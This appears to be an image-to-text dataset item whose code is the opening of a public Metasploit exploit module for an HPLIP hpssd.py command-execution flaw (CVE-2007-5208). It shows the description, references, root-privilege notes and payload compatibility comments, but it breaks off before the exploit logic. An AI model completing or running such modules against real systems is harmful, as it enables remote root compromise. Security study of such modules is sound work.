Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'


class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'HPLIP hpssd.py From Address Arbitrary Command Execution',
      'Description'    => %q{
          This module exploits a command execution vulnerable in the hpssd.py
        daemon of the Hewlett-Packard Linux Imaging and Printing Project.
        According to MITRE, versions 1.x and 2.x before 2.7.10 are vulnerable.

        This module was written and tested using the Fedora 6 Linux distribution.
        On the test system, the daemon listens on localhost only and runs with
        root privileges. Although the configuration shows the daemon is to
        listen on port 2207, it actually listens on a dynamic port.

        NOTE: If the target system does not have a 'sendmail' command installed,
        this vulnerability cannot be exploited.
      },
      'Author'         => [ 'jduck' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2007-5208' ],
          [ 'BID', '26054' ],
          [ 'URL', 'https://bugzilla.redhat.com/show_bug.cgi?id=319921' ],
          [ 'URL', 'https://bugzilla.redhat.com/attachment.cgi?id=217201&action=edit' ]
        ],
      'Platform'       => ['unix'],
      'Arch'           => ARCH_CMD,
      'Privileged'     => true,
      'Payload'        =>
        {
          'Space'       => 1024,
          'DisableNops' => true,
          'Compat'      =>
            {
              'PayloadType' => 'cmd',
              # *_perl and *_ruby work if they are installed
              # inetd isn't used on FC6/7 (xinetd is)
              # netcat doesn't have -e by default
            }
        },
      'Targets'        =>
        [</code> 